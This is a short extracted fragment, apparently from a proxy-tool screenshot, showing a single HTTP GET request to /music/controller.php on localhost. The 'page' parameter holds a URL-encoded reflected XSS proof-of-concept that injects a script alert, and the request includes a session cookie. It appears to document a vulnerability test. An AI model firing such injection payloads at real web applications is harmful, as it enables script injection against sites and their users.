 Request
Pretty Raw Hex \n
1 GET /music/controller.php ?page=test%22%3E%3Cscript%3Ealert(%22XSSA%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID=o2ra45r19up78l87glp23724je
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11